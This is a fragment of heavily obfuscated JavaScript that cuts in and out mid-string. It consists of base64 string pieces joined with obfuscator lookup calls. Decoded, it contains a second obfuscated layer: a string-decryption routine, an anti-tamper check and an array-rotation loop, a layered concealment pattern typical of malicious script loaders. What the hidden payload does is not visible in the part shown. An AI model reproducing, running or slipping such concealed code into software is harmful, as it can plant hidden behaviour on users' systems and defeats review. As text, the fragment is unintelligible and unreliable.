UOG9xdUNray'+'csJ3NkZGNNU29GV09hJywnV1FYSldSM2N'+_0x7088964z(0x2ee)+'VzVSY1ZoSmNOWXplV1I4JywnV1JmcGxxJ'+'ywnYmZEcW9tb0QnLCdXUTFvV090Y0dTa3'+'MnLCd3U293Y2ZXQScsJ1dSUHpXT1pkRzh'+'rUCcsJ1c2dGNPQ29DYm1vSScsJ2Z1Q0NX'+'UjNkS1cnLCdoQ2tLVzRsZEtDazcnLCdoT'+'jFSY0NvRycsJ1dPanFXTzdjTENrZycsJ1'+_0x7088964z(0xcb)+'ncDFmdWI4b3QnLCd3eGxkVjJQRScsJ3VN'+'WmRTQ283V1JxJywndE1OZExDazhkYScsJ'+_0x7088964z(0xe0)+'csJ1dQUmNQYVdQVzV5JywnRW1vQ3ViN2N'+'TYScsJ1dQOHZxOGtPc2EnLCdzU29iRGNO'+'Y1JHJywnVzVTSWJxWFMnLCdXT3hkT21vK'+_0x7088964z(0x2e2)+_0x7088964z(0x2c5)+'3V3knLCdXUWhjUlNrZ1c3Q0QnLCdXNDRq'+'cW1rZ1c0YScsJ1c0dWZjYWpiJywnVzVKZ'+'FZDa2NXUnZDJywnV1A5SFdSeGRIQ2t1Jy'+'wnclpaY1Btb1d3YScsJ3BZZVJXNGVWJyw'+'neVNvVHRhRmNOVycsJ1c0aXBhZXYyJywn'+'V1JhVkJTa1pGVycsJ1dPVFpXT3hjVENrO'+'CcsJ3gzOElnU29ZJywnbXhqWGM4bzgnLC'+'dFaFpkTThrV2pHJywnRlNvZ3hHdGNMRyc'+'sJ3l4RHRGSDAnLCdyU28rQkNrcHVHJywn'+'RmV4ZE9tb0VXUVcnLCdXUFRYV09oZFU4a'+_0x7088964z(0x29e)+'Q4Jywnc21v')+('ZURhM2NSRycsJ1dPeGRHU29CdFNrZScsJ'+'1c2MDhmcTlDJywnZ2YwNldScGRHRycsJ2'+'Y4a2xXNE8yRUcnLCduTjhIV1BkZEtHJyw'+'nV1JPbHhta05DRycsJ1dRR21sSlZkVmEn'+'LCdlOG9PV1E0Q0VxJywncWVYV0VZRycsJ'+'1dPMVhyU29WaFcnLCdXTzdkSENvcmtDa1'+'QnLCd3dXVyV1FoZE9hJywnV09CY1JTay9'+_0x7088964z(0x2f9)+'TCcsJ2lXTmRIQ2tuV1IwJywnYzE4RVdRS'+'mROVycsJ1c1dGNJQ29FbThvRycsJ1c1Q2'+_0x7088964z(0x119)+'3UmROTjhkVzRhJywnV1BDMnBIdGRIVycs'+'J1dSdGNOU2tPVzd1ZCcsJ1dRZXpXUHJoc'+'1cnLCdXUURkeENvOGtXJywnVzczY05Tb3'+_0x7088964z(0x164)+_0x7088964z(0x1df)+'bW95JywnV1AvZE51bGRTdnEnLCdnR2hjS'+'zhrYVc1UmRKZGxjTlhUQldQdGRWM20nLC'+'dXUmRkTm1vbXNDa3EnLCdXNzRnYXZ6WCc'+_0x7088964z(0x104)+'J3JMQ2hXUWZBJywnaDJDOVdScGRRYScsJ'+'3kzT2NXUUJkSkcnLCdXT2hjR1NvWnVTa1'+'InLCdxbW96VzRLL2pxJywndHJoY0s4b3l'+'zVycsJ1c1cGNNSXpiV1JxJywnVzdaZE9t'+'a1lXUWpXJywnRDhvaGt4NGgnLCdBMjhVV'+'1FucycsJ1dQcUVyU2s1cXEnLCdCWmhjVT'+'hveldQZScsJ1dSdGNRcWk1VzVTJywnVzZ'+_0x7088964z(0x247)+_0x7088964z(0x16e)+'WhSZEltb3pXUnknLCdDTmV2YW1vdicsJ1'+'dPdGNSbWtF')+('VzZLbScsJ3hNMTFxWW0nLCdXUGFxZkhsZ'+_0x7088964z(0x120)+'VHJywnVzZOY0o4a3ByWHknLCdqZm1LV1B'+'aZFNXJywnZDhrQ2RmM2RWRycsJ1c1M2NV'+'Q29Hb21veicsJ3VabGRJOGt0dVcnLCdXN'+'nlka3NyKycsJ3FTb3FqYkJkTHEnLCdpOG'+'9qV1JhcUZXJywnVzRhK2JNMTAnLCdXNWJ'+_0x7088964z(0x246)+'YWxkTlcnLCd3dzNkR0NrV2pXJywnV1JwY'+'0xta2lXNk9EJywnRjJoZFVTb29XUGUnLC'+_0x7088964z(0x2c6)+_0x7088964z(0x2e4)+'ZFBXJywnV1FsZFZTb3J2bWsvJywnV1J0Z'+'E5NbGRIMmUnLCd6OG9RcmN0Y0pxJywnaE'+'tiM2c4b2InLCdCbW9lc0lGY05hJywna0w'+'5UFdQN2NKVycsJ1dRYUxjV05kTHEnLCdD'+'dWxkVDBMcScsJ0VhSmRHOGtwREcnLCdXN'+'khybGZsY0hHJywnVzYvY05xOGpXNFNybV'+'cnLCdXNldGbDF6QycsJ1dPbU9XUURxQlc'+_0x7088964z(0x149)+'cScsJ3BLWFZpU29WJywnbUpKZFBTa1ZXU'+_0x7088964z(0x227)+'pkR2EnLCdXT2xkT21vYXRDa28nLCdXUDN'+'jSFNvK3I4a0UnLCdXUVdPc21rcEJxJywn'+'Q0NvdVc0MGptcScsJ1dPZjVXUk5kTjhrc'+_0x7088964z(0x2b7)+'RVRycsJ3Z1MU9ETDAnLCdXNXBjR0NrM3d'+_0x7088964z(0x1fe)+'b1cnLCdXN05kTDMwWlc2ZScsJ1dRTmRVO'+'G9Wc21rbCcsJ1c1SDNlZU5jUkcnLCdXNF'+_0x7088964z(0x2c0))+('aScsJ1c0eUNuR0w0JywndzhvaVc0ZGRId'+'lcnLCdBdzVndTFHJywnV1FSY1Zta3FXNm'+'lVJywnYnhhb1dSdGRSYScsJ1c3aGNSOG9'+'2Z0NvRScsJ3d4MGdjbW81JywncWgwWVdR'+_0x7088964z(0x144)+'ThrM0FXJywnVzVic2UzTmNKRycsJ2F1YU'+'xXT3BkT2EnLCdXUThUcHFKZEpHJywnVzd'+_0x7088964z(0xfe)+'ZElTbzNCOGtuJywnRU1sZFBDbzJXUmknL'+'CdXUHFDeUNrUHJxJywnVzZkY1FTa1JCc0'+_0x7088964z(0x2f8)+'aJywnVzdSY09DazZzU29SJywndWE3ZFY4'+_0x7088964z(0x275)+_0x7088964z(0x1d6)+'M3Y1Y4b0RFYScsJ1dQdGNJU2tLVzVXRyc'+'sJ2d4OXFXUlJjUlcnLCdmV1d5RVNvdScs'+_0x7088964z(0x22c)+'3BDa0RXN0c1RnEnLCdXNzhCZWE5VycsJ1'+'dSQmNJYlNYVzU4Jywnc2EvY1Q4b1pXT2k'+_0x7088964z(0x305)+'VycsJ3hDb1F4U2tadUcnLCdXN3BkS0NrU'+'1dPcngnLCdXNTNjVThrSEN0QycsJ1c0eG'+_0x7088964z(0x19b)+'vY1M4b0NDVycsJ3RmQmRPQ2t5ZFcnLCd3'+_0x7088964z(0x27e)+'zZDdm9jZjcnLCdXUnpIejhvOWlHJywnbE'+_0x7088964z(0xd0)+'mV1JqdycsJ0NTb21oc0pkVmEnLCdwQ2t2'+_0x7088964z(0x300)+'1ZkSHdyMCcsJ2d2Zk9XUUZjVEcnLCdhOG'+'91V1JDZ3FX')+(_0x7088964z(0x1ed)+'FVta1InLCd5U29laXJaZFZxJywnV1FYbm'+'04b1NrcScsJ1c0WmNObWt6enJpJywnVzV'+'5UmN3clMnLCd4OG9DaXJ4ZFZXJywneFhs'+'ZEo4a21CYScsJ2JLNDlXT3RkU0cnLCdDY'+'nhjTlNvZFdSQycsJ3o4b0NEWUpjU3EnLC'+'dXNlRDY0tKY0lHJywnRkNvUFc0cWhtYSc'+'sJ2pKU254U29iJywnV1JESWZDb3ZiYScs'+_0x7088964z(0x1f4)+'nEnLCdFMWYrRmhhJywnV1B5U1dPTFhzcS'+'csJ1c1bi9sdlpjS0cnLCdyOG9XVzZGZE9'+'ocScsJ0RtbythczdkT1cnLCdXNXRkR2Uw'+'elc1bScsJ3ltb0lGc3RjTmEnLCdCYVpjS'+'VNvbERHJywnemFKZFVhJywnd3hQWnJ2MC'+'csJ3pmSmRTU292V1FDJywnV1A4T3E4a1Z'+_0x7088964z(0x2aa)+_0x7088964z(0x2c2)+'GtmdW1veScsJ2xJYVVXNDhWJywncGcwVl'+'dSQmRQVycsJ3JjSmNMU29MV09TJywnb1d'+'HMVc3OEcnLCd1R3BjT0NvbVdPUycsJ2JX'+'dGRVbWt5V1BxJywnRXc1QXNMdScsJ2wzQ'+'0NXT05kSlcnLCd0MG5Ic2g4JywnVzVOZF'+'FLYTdXNHknLCd3bW8yYlc3ZEpHJywnREN'+'vRnJHdGNJVycsJ0Z0QmRMU2tHQnEnLCdk'+'OGs0VzRoZFRTazgnLCdXUW5VV1FOY0xTa'+'1YnLCdXNE5kT3dPa1c3dScsJ0MyMFdhOG'+_0x7088964z(0x2df)+_0x7088964z(0x253)+'VzRxbycsJ1dRZlNXT05jTzhrNScsJ1dSN'+'E5FOGtXQ1cnLCdrWXFWVzVtQycsJ2F3ck'+_0x7088964z(0x2cb))+('LCdCeGRkVThvSFdSQycsJ3pTb3ZXNHhkS'+'XZ5Jywndkt2RHJLUycsJ3dDb0hBWWxjTG'+'EnLCdXUldEdVNrbUZxJywna0NrL1c3M2R'+'VU2tiJywnelNvampYaGRVcScsJ0NaRmRO'+'bWtxdGEnLCdXUFZkSGVoZFVLcScsJ2hiU'+_0x7088964z(0xc6)+_0x7088964z(0x26a)+_0x7088964z(0x2e6)+'T1pBYScsJ2FTa2NXNEZkSThrdicsJ3hDb'+'2tEWGhjU3EnLCdmbWtLanVwZE9XJywnV1'+_0x7088964z(0x1af)+'nV1BlZ2ViSmRQRycsJ1c3N2NWU2tIQ0p5'+'JywnVzZCZExkVHZXUU8nLCdxZmoyc0pDJ'+'ywnVzRkY1BDbzNnbW9lJywndWVUT3RYVy'+'csJ1c3SmNObW8zYlNvUicsJ3lDb0NEcWh'+'jTFcnLCdXUjNkVkhQNVc0NCcsJ1c2bS9r'+'TWpUJywnYWRaZEo4a3lXUDAnLCdGdXo4R'+'ExlJywndXdwZEltb3lXUVMnLCdXUDhmeE'+_0x7088964z(0x2a3)+_0x7088964z(0xe8)+_0x7088964z(0x175)+'mRSZFBta3VXUjAnLCduQ2tvaEtkZEdXJy'+'wnVzZlZGxZbmEnLCdXN3k4ZEc1RycsJ1c'+_0x7088964z(0xf0)+'cGNaZEtoWHAnLCdGTU83V09aZEtHJywnd'+_0x7088964z(0x309)+'ZpL1dPOU4nLCdXUHFQcEh4ZFVHJywnV1B'+'iWnI4bzlmcScsJ2dkMDZXNEtiJywndG1v'+'U0R0eGNMVycsJ3doSDJxYlcnLCdXUVBuV'+_0x7088964z(0x26c)+'c2N2NWbWtj')+('eXJxJywnV1JEVWpTb2FucScsJ3VmVmRVb'+'WtMYnEnLCd5OG8rZ01laScsJ3FDb3BXN1'+_0x7088964z(0x2a7)+'XemlNMTknLCdXN25aYmVWY0lHJywnQ1Nv'+'eHJtazB2YScsJ1c1TmRSMHVTVzZXJywnV'+_0x7088964z(0x2d2)+'csJ1dRUmRTOG9YRkNraycsJ1c0aGNNbWt'+_0x7088964z(0x1ca)+'NW03cFcnLCdwQ2tBVzVDR0ZxJywnVzZPV'+'XJDa3pXNUcnLCdEbW85bnhTYicsJ3FjSm'+'RJbWtvRFcnLCdXNjNkSUwwclc1TycsJ1d'+'PMXZkQ29iZFcnLCdXNjdkSG1rR1dSYmIn'+'LCdvd1ByV09GY05XJywnZEw4TFdSRmRKR'+'ycsJ2ZTa0FXN1dnd3EnLCdXUmVPamJOZF'+'ZHJywnVzVOZEgyeVlXNWknLCdXUkpkRzM'+_0x7088964z(0xe2)+'V096aicsJ1dSRmRTU28vQzhrdScsJ1dRS'+_0x7088964z(0x25e)+'dCbWtBdUcnLCdXUGRjVjhrUFc2V0YnLCd'+'mTU84V1BoZEpHJywnZENrWVc3dXBCcScs'+_0x7088964z(0x150)+'ywnYXFSZFI4azBXT0cnLCdybW9vVzVoZE'+'13QycsJ1dSQ3VXUmJ4QVcnLCdXUnhkU05'+_0x7088964z(0x1b3)+'MDZXNkcnLCd3SzNkR1NvbldQUycsJ1dPN'+_0x7088964z(0xd9)+_0x7088964z(0x20b)+'XUHBjVjhreScsJ1dPUmRIQ29kdDhrbycs'+'J3MxejB0dzAnLCd5MkdCV09sZEpXJywnV'+'zVSY05ta016cm0nLCdXUS9jSW1rc1c2R0'+'knLCdXUnp2')+('V1EvZE5Da1AnLCdjM2ppbkNvbScsJ0RTb'+'zhXN09EZWEnLCd6bW80dENrV3RXJywnVz'+_0x7088964z(0x111)+_0x7088964z(0x257)+'LCdXNE5jS1NraXFYcScsJ1dRSmNHZFdNV'+'zRLJywnV1E0SkJTa1hEcScsJ1c2bGRKZj'+'RoVzVTJywnV1J4Y1RtbzNFOGtqJywnaTh'+_0x7088964z(0x10b)+'LCdlMlRWYThvWicsJ1c0N2RJS3VUVzQ4J'+'ywnbnQwNkVtby8nLCdGMVpkVUNvSVdRcS'+'csJ1dQV0JmSDNkT3EnLCdXNE5jUlNraXZ'+_0x7088964z(0x1db)+'R3Jta2YnLCdobWtEVzd4ZFQ4azYnLCdXT'+'1JjUENveXJtazInLCdxZ1hSRUd1JywnRW'+'1venJ0L2NVcScsJ2VOWFpXUWhjUUcnLCd'+'3dWlIV1A3ZFZxJywnbllKZE9ta0dXUEsn'+'LCdGeEcwV1E3ZEdxJywnVzREMWMxSmNMV'+'ycsJ1c2aVhsWjk4JywnRGVTY1dRYnYnLC'+'dyU29lVzdOZFEwNCcsJ1dSN2RHTVJkSUw'+'wJywnVzdpRGVaYi8nLCdpU290V1BlZXpx'+'JywnRUNvNlc1bWlnRycsJ1dQcVlXT0xVd'+'nEnLCdhbWtQVzVhdHVxJywnQlhCZElTa3'+'R0RycsJ2V3elJwQ29WJywnV1FkY0dtb29'+_0x7088964z(0x2c8)+'bUZxRycsJ2NXV0l0bW9pJywnbGRpSlc2Z'+'WcnLCdXNWhjSVNvMnBTb3YnLCdXNWF5aV'+'dqVCcsJ3JTb0VoaG1qJywneFhkY1NTb3J'+'XUTAnLCdXUGFHZnRKZE1xJywnV080YUVt'+'azV2YScsJ1dPUzduSFZkVWEnLCd2Z3VDY'+'0NvUicsJ2FMclFXUGxjU3EnLCdiWXFseE'+_0x7088964z(0x118))+('dUVXNzg5Jywncm1vNXZzeGNLVycsJ1dPN'+'2RTS2hkSkxhJywnV1IzY1A4b251Q2tsJy'+'wnV1FIZGNTb1RocScsJ1c2QmNObWt4dEN'+_0x7088964z(0x203)+_0x7088964z(0x19c)+_0x7088964z(0x179)+'pvTGV5JywnVzVoY1U4b29hQ283JywncVN'+'vWFc0cGRSZ0MnLCdscml5VzY4eCcsJ3Zi'+'aGRWOGtJd3EnLCdmMm52bW1vaCcsJ1dSd'+'mV6Q29mb0cnLCd5MUNmV09CZFJxJywnaD'+'NXcVdRVmRNcScsJ1c2OFRzOGsxVzZhJyw'+'nV1FXTUZTa3RGcScsJ1dSQ2ttV05kTGEn'+'LCd5bW9idVlKY1JxJywnV1BoY1BJOFBXN'+'jgnLCdXNHFSdjhrK1c0bScsJ1dSL2RITH'+_0x7088964z(0x209)+'RU2tvVzRHRicsJ2FJV3p6bW9YJywnanFh'+'YkNTb3onLCdXNDdjSkduWFdPOCcsJ2xOc'+'k1iOG9SJywncWh5cFdSUDgnLCduSFNURj'+'hvSycsJ1c1Q2RmTXZGJywncExMU1dQRmN'+'URycsJ1c2ZUVlV3ZlJywnQjJaZFNDa1Nu'+'YScsJ3E4b2dXN0pkR2dLJywnRGdDTmRTb'+'2UnLCdhSUJkT21raldRTycsJ28wTHV3Wi'+'9kVkNvTScsJ3U4b0ltaE9WJywnV09SY1F'+'TazVXNFdtJywnRm1vWlc2MEdtcScsJ1c2'+'cXh2OGsvVzdHJywnVzU0RGxlYnUnLCdtb'+'W8zV1JlZERxJywnQU5GZEtNYksnLCdmWW'+'FDQThvaicsJ3lTb0puTWkrJywnYjI1WW1'+'tb1UnLCd3ZnRkS1NraGJHJywnV090ZFBL'+'TmRSTnUnLCdXNWhjT1c1cFdSTycsJ1c3c'+'VR2OGtHVzZPJywnV1J2MmZTb01XUnhjSV'+'pialdSVFVx')+('RycsJ3ExSy9XUGJJJywnYTNpZFdPM2ROV'+'ycsJ2xta0tXN1MxQlcnLCdXUWxkSkNvL0'+'RtazMnLCdFdkczV09KZE5hJywnZ2FGZE4'+_0x7088964z(0x27f)+_0x7088964z(0x229)+'09KY044bzV6bWtUJywnVzQ0dWZ3REMnLC'+_0x7088964z(0x1d0)+'nLCd5OG91ZDBLRScsJ1dQeGNMOG9Xem1r'+'WScsJ0V3WmRPU2thZXEnLCdXNGhjTThvR'+'GI4b0knLCdXTy9jUmJLeVc3ZScsJ2ttaz'+'JXNGhkTFNreScsJ0Z3YUhwbW92JywndHV'+'sZFBta3FrcScsJ2FtaytXNkZkVG1rYics'+'J1dPV2hXUDV0QnEnLCd5TjhOV1EvZEhXJ'+'ywnVzZiYW5nL2NUVycsJ3hTb2FFWkZjU1'+'cnLCdXNGE0YVl6VCcsJ2V3REhnOG8wJyw'+'nVzRwY0pDa2RzbW9YJywnQ3hhNVdRVDIn'+'LCd3Q29WVzdKZE92MCcsJ1c3VzFidEx3J'+_0x7088964z(0x170)+'1rQicsJ3ZMYW9XUlRZJywnaThreFc1VmR'+_0x7088964z(0x266)+'R0NrYXRhJywncTJIRUJYNCcsJ1c3dVp0U'+'2tZVzRpJywnVzVsY1FtazJ3U285JywnY0'+_0x7088964z(0x163)+_0x7088964z(0x129)+'enc3ZFVTby9XUHEnLCdEQ28xVzZGZEh1Z'+'ScsJ3lLMURFWjQnLCdjZHRkTEt6cicsJ2'+'RJMEVXNE85JywnRG1va2V3R2YnLCdXNTR'+_0x7088964z(0x2d3)+'Y0tta25XUGJUczFsY1JxJywndm1vTGdla'+'S8nLCdXUjdjR3FtS1c0UycsJ1c2WmRPOG'+_0x7088964z(0x202))+('J1dSeGNVU2tyVzU0UycsJ1dRS3VXUGZad'+_0x7088964z(0xca)+'RxU2tLJywnVzR4Y1Nta0tCU28yJywndmR'+_0x7088964z(0x12a)+_0x7088964z(0x290)+_0x7088964z(0x133)+_0x7088964z(0x1c9)+'Ec1cnLCdrMlh6V1JGY0xXJywnV1Iwb25i'+_0x7088964z(0x235)+'Ul6Q2s0VzQ0JywnY1pxaXhDb1knLCdpWm'+'FLVzUwRycsJ1dRTDN4U29xblcnLCdXN3R'+'jSkNrekU4b2onLCdrdWVpV09GZE9hJywn'+_0x7088964z(0x2d7)+'mhxN1dPTmRPYScsJ2t2WGpiU29pJywnaF'+'pkZEoyRFknLCdXT3BkUEszZFQzdScsJ1d'+_0x7088964z(0x256)+'V1FGY0hTb1RCOGtIJywnZW1rSFc2T0tBc'+_0x7088964z(0x16f)+'VXJywnQ2EvY0dTb2dXT0snLCd6dkc3V09'+'4ZFVXJywnc0NvcVc0L2RRd2knLCdsQ2tL'+'VzZPTEVHJywnYzBEaGVDb1QnLCdFTXplc'+_0x7088964z(0x255)+'hTazAnLCdXNzl5ZXUvY05XJywnVzVUdmt'+'LL2NUVycsJ1dPNW5FQ29GYXEnLCdXT1pk'+'UDBOZE53aScsJ1c3WmRTbWtVV096cycsJ'+'0JHaGNObW9GV1BpJywnV1JteldSRDZ0cS'+_0x7088964z(0x1c1)+'nV1E3Y0c4a1RXNGU2J107ZnVuY3Rpb24g'+'XzB4NjIzMjc2NmQoYSxiKXthPWEtMHgxY'+'zA7dmFyIGM9XzB4NjIzMjc2NmNbYV07aW'+'YoXzB4NjIz')+('Mjc2NmRbJ1F1Zm15cCddPT09dW5kZWZpb'+'mVkKXt2YXIgZD1mdW5jdGlvbihpKXt2YX'+_0x7088964z(0x223)+'1dnd4eXpBQkNERUZHSElKS0xNTk9QUVJT'+'VFVWV1hZWjAxMjM0NTY3ODkrLz0nO3Zhc'+'iBrPScnO2Zvcih2YXIgbD0weDAsbSxuLG'+'89MHgwO249aVsnY2hhckF0J10obysrKTt'+'+biYmKG09bCUweDQ/bSoweDQwK246bixs'+'KyslMHg0KT9rKz1TdHJpbmdbJ2Zyb21Da'+'GFyQ29kZSddKDB4ZmYmbT4+KC0weDIqbC'+'YweDYpKToweDApe249alsnaW5kZXhPZid'+'dKG4pO31yZXR1cm4gazt9O3ZhciBoPWZ1'+_0x7088964z(0x2ff)+'DAscCxxPScnLHI9Jyc7bD1kKGwpO2Zvci'+'h2YXIgdT0weDAsdj1sWydsZW5ndGgnXTt'+'1PHY7dSsrKXtyKz0nJScrKCcwMCcrbFsn'+'Y2hhckNvZGVBdCddKHUpWyd0b1N0cmluZ'+_0x7088964z(0xfd)+_0x7088964z(0x219)+'7dmFyIHQ7Zm9yKHQ9MHgwO3Q8MHgxMDA7'+'dCsrKXtuW3RdPXQ7fWZvcih0PTB4MDt0P'+'DB4MTAwO3QrKyl7bz0obytuW3RdK21bJ2'+'NoYXJDb2RlQXQnXSh0JW1bJ2xlbmd0aCd'+'dKSklMHgxMDAscD1uW3RdLG5bdF09bltv'+'XSxuW29dPXA7fXQ9MHgwLG89MHgwO2Zvc'+'ih2YXIgdz0weDA7dzxsWydsZW5ndGgnXT'+'t3Kyspe3Q9KHQrMHgxKSUweDEwMCxvPSh'+'vK25bdF0pJTB4MTAwLHA9blt0XSxuW3Rd'+'PW5bb10sbltvXT1wLHErPVN0cmluZ1snZ'+_0x7088964z(0x18a)+_0x7088964z(0x1d2))+(_0x7088964z(0x1a7)+'mV0dXJuIHE7fTtfMHg2MjMyNzY2ZFsna3'+'hGakdCJ109aCxfMHg2MjMyNzY2ZFsnYnp'+'jb0R3J109e30sXzB4NjIzMjc2NmRbJ1F1'+'Zm15cCddPSEhW107fXZhciBlPV8weDYyM'+'zI3NjZjWzB4MF0sZj1hK2UsZz1fMHg2Mj'+'MyNzY2ZFsnYnpjb0R3J11bZl07aWYoZz0'+'9PXVuZGVmaW5lZCl7aWYoXzB4NjIzMjc2'+'NmRbJ0JpVW9PZCddPT09dW5kZWZpbmVkK'+'Xt2YXIgaT1mdW5jdGlvbihqKXt0aGlzWy'+'dRR0tyc3gnXT1qLHRoaXNbJ2NudHNVbCd'+'dPVsweDEsMHgwLDB4MF0sdGhpc1snSVpX'+'U0RQJ109ZnVuY3Rpb24oKXtyZXR1cm4nb'+'mV3U3RhdGUnO30sdGhpc1snb1VoZEVDJ1'+'09J1x4NWN3K1x4MjAqXHg1YyhceDVjKVx'+'4MjAqe1x4NWN3K1x4MjAqJyx0aGlzWydl'+_0x7088964z(0xed)+_0x7088964z(0x24e)+'JvdG90eXBlJ11bJ3RlVndCbiddPWZ1bmN'+'0aW9uKCl7dmFyIGo9bmV3IFJlZ0V4cCh0'+_0x7088964z(0xd1)+'XAnXSksaz1qWyd0ZXN0J10odGhpc1snSV'+_0x7088964z(0x1c8)+_0x7088964z(0x28f)+'c1snY250c1VsJ11bMHgwXTtyZXR1cm4gd'+'Ghpc1snd010SHhuJ10oayk7fSxpWydwcm'+_0x7088964z(0x2bd)+'pb24oail7aWYoIUJvb2xlYW4ofmopKXJl'+'dHVybiBqO3JldHVybiB0aGlzWydqUk1Qa'+'lknXSh0aGlzWydRR0tyc3gnXSk7fSxpWy'+'dwcm90b3R5')+(_0x7088964z(0x295)+'il7Zm9yKHZhciBrPTB4MCxsPXRoaXNbJ2'+'NudHNVbCddWydsZW5ndGgnXTtrPGw7ays'+_0x7088964z(0x134)+'KE1hdGhbJ3JvdW5kJ10oTWF0aFsncmFuZ'+_0x7088964z(0xd8)+'1bJ2xlbmd0aCddO31yZXR1cm4gaih0aGl'+'zWydjbnRzVWwnXVsweDBdKTt9LG5ldyBp'+'KF8weDYyMzI3NjZkKVsndGVWd0JuJ10oK'+'SxfMHg2MjMyNzY2ZFsnQmlVb09kJ109IS'+'FbXTt9Yz1fMHg2MjMyNzY2ZFsna3hGakd'+'CJ10oYyxiKSxfMHg2MjMyNzY2ZFsnYnpj'+'b0R3J11bZl09Yzt9ZWxzZSBjPWc7cmV0d'+'XJuIGM7fShmdW5jdGlvbihhLGIpe3Zhci'+_0x7088964z(0xfc)+_0x7088964z(0x11e)+_0x7088964z(0xf8)+'Hg3NGIsJyldQF4nKSkrLXBhcnNlSW50KE'+_0x7088964z(0x22f)+_0x7088964z(0x1e5)+'SW50KEkoMHg1ZWIsJ0lJem4nKSkrcGFyc'+'2VJbnQoSSgweDJkYSwnWkg4QCcpKStwYX'+'JzZUludChJKDB4Nzc1LCdvNFdsJykpKnB'+'hcnNlSW50KEkoMHg1ZmEsJ1NLUUAnKSkr'+'LXBhcnNlSW50KEkoMHg3NWEsJ003XkYnK'+'SkqLXBhcnNlSW50KEkoMHg2MzAsJ3cmaV'+'EnKSkrLXBhcnNlSW50KEkoMHg0NGYsJ0V'+'iVmcnKSk7aWYoYz09PWIpYnJlYWs7ZWxz'+_0x7088964z(0x2f2)+'Tt9Y2F0Y2goZCl7YVsncHVzaCddKGFbJ3'+_0x7088964z(0x194))+('KSk7fX19KF8weDYyMzI3NjZjLDB4YTNmM'+_0x7088964z(0x1cb)+_0x7088964z(0xff)+'rWXNaJyldPUooMHg3YjgsJ3JnN0onKStK'+'KDB4NDNlLCdGcGFFJyksY1tKKDB4MjhhL'+'CdmJkRzJyldPWZ1bmN0aW9uKHMsdCx1KX'+'tyZXR1cm4gcyh0LHUpO30sY1tKKDB4M2F'+'kLCdlb2gkJyldPUooMHg3NGMsJyldQF4n'+'KStKKDB4MmYwLCdFYlZnJykrSigweDNkM'+_0x7088964z(0xf2)+'tKKDB4MmY5LCcoQG0kJyksY1tKKDB4NzI'+'5LCdOR0JmJyldPWZ1bmN0aW9uKHMsdCl7'+_0x7088964z(0x27d)+'kg4QCcpXT1mdW5jdGlvbihzLHQpe3JldH'+'VybiBzIT09dDt9LGNbSigweDIwYSwndyZ'+'pUScpXT1mdW5jdGlvbihzKXtyZXR1cm4g'+'cygpO30sY1tKKDB4NjdmLCdOR0JmJyldP'+_0x7088964z(0x2ad)+'dGcGFFJyksY1tKKDB4NTIzLCdvdSVAJyl'+_0x7088964z(0x27c)+'PT10O30sY1tKKDB4NTU0LCddeiFBJyldP'+'UooMHg0NjAsJygkdHQnKSsndCcsY1tKKD'+'B4NTYzLCc3cDZPJyldPUooMHg3M2MsJ28'+'0V2wnKStKKDB4M2ZlLCc3cDZPJyksY1tK'+'KDB4NzcyLCddeiFBJyldPWZ1bmN0aW9uK'+_0x7088964z(0x207)+'EsJ2VvaCQnKV09ZnVuY3Rpb24ocyx0KXt'+'yZXR1cm4gcz09PXQ7fSxjW0ooMHg1YjYs'+'J3BNZU8nKV09ZnVuY3Rpb24ocyx0KXtyZ'+'XR1cm4gcz49dDt9LGNbSigweDU3YSwnW3'+'JadScpXT1m')+('dW5jdGlvbihzLHQpe3JldHVybiBzPD10O'+_0x7088964z(0x141)+'N0aW9uKHMsdCl7cmV0dXJuIHMrdDt9LGN'+'bSigweDdjZiwnZW9oJCcpXT1mdW5jdGlv'+'bihzLHQpe3JldHVybiBzLXQ7fSxjW0ooM'+'Hg3NWMsJ2tZc1onKV09SigweDIwMCwnaF'+'NRJCcpK0ooMHg2MDcsJ1pIOEAnKStKKDB'+_0x7088964z(0xe1)+'dCcpK0ooMHg1NWEsJ2tZc1onKStKKDB4N'+'WFkLCdMQ2tnJykrSigweDYyNCwneWs3cS'+_0x7088964z(0x28c)+'wLCdMQ2tnJykrSigweDJmZSwnKEBtJCcp'+'K0ooMHgxZmUsJ2hTUSQnKSsnXScsY1tKK'+'DB4NTgxLCdOR0JmJyldPUooMHgyMTAsJz'+'JXRCQnKStKKDB4NzczLCdAUlZsJykrSig'+'weDJkMCwnaFNRJCcpK0ooMHg0ODksJ116'+'IUEnKStKKDB4MWNhLCdyZzdKJykrSigwe'+'DUyYiwncHZAVicpK0ooMHg2NTgsJ3BbKH'+_0x7088964z(0x2b8)+'zNSwnRWJWZycpK0ooMHg1MTMsJ1VIN1cn'+'KStKKDB4NzI0LCdCQkBmJykrSigweDczM'+'iwneVRMSScpK0ooMHg3ODQsJzBOSUknKS'+_0x7088964z(0x190)+'nNSgzUicpKydsJyxjW0ooMHg0ZWUsJ3Bb'+_0x7088964z(0xf6)+'m4gcyh0KTt9LGNbSigweDVjOCwnKCR0dC'+'cpXT1KKDB4MzQxLCdJSXpuJykrSigweDN'+'iZCwna0JYZicpK0ooMHg3MmQsJ0xDa2cn'+_0x7088964z(0x230)+'CwnTDNkeicpK0ooMHg3NDUsJ2heQUwnKS'+'tKKDB4MmI1')+(_0x7088964z(0x182)+'0ooMHg2ZjksJ0szTnYnKStKKDB4Nzc2LC'+'d3JmlRJykrSigweDQ1YSwncHZAVicpK0o'+'oMHg2ZTQsJ0BkNGcnKStKKDB4NDA0LCdV'+'SDdXJykrSigweDNhZiwnXXohQScpK0ooM'+_0x7088964z(0x11f)+'dxJykrSigweDI2YSwna0JYZicpK0ooMHg'+_0x7088964z(0xc4)+'JykrSigweDRkMywnKkdjJicpK0ooMHg3Y'+'TMsJ0JCQGYnKStKKDB4M2RhLCdJSXpuJy'+_0x7088964z(0x1e3)+_0x7088964z(0x232)+'SigweDcwMCwncFsodycpK0ooMHg3YjUsJ'+_0x7088964z(0x186)+'gweDczYiwnaF5BTCcpK0ooMHg0MzQsJ1V'+_0x7088964z(0x2bb)+'eDRmZCwnRnBhRScpK0ooMHgyZmEsJ1NLU'+_0x7088964z(0x100)+'Q0YSwnKEBtJCcpK0ooMHgzNTksJ1NLUUA'+'nKStKKDB4NzcwLCdlb2gkJykrSigweDY3'+'MywnZiZEcycpK0ooMHg3ZTYsJ0szTnYnK'+'StKKDB4MzFhLCd5bSlZJykrSigweDc0Ny'+_0x7088964z(0x1c7)+_0x7088964z(0x204)+_0x7088964z(0x283)+'DB4NjM5LCdGcGFFJykrSigweDVhMSwnbE'+'Y2KicpK0ooMHgyMGYsJ280V2wnKStKKDB